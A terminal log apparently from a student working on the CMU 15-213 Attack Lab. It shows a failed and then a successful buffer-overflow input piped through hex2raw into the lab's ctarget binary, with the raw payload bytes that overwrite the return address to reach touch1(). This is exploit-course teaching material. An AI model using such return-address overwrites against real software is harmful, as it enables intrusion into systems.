 zya1412@ubuntu: ~/target1
q
zya1412@ubuntu:~/target1$ ./hex2raw < ans.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Oops!: You executed an illegal instruction
Better luck next time
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:0:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17
 40
zya1412@ubuntu:~/target1$ ./hex2raw < ans.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 C0 17 40
zya1412@ubuntu:~/target1$